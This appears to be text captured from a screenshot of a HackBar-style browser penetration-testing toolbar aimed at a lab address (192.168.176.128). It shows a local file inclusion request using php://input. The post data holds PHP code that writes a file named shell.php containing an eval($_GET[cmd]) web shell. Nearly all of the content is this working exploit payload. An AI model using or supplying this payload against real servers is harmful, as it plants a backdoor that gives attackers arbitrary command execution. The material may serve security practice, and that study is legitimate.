 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.176.128:10086/test.php?filename=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php fputs(fopen('shell.php','w'),'<?php @eval($_GET[cmd]); ?>')?>
NETCRAFT Services▾ [No information available]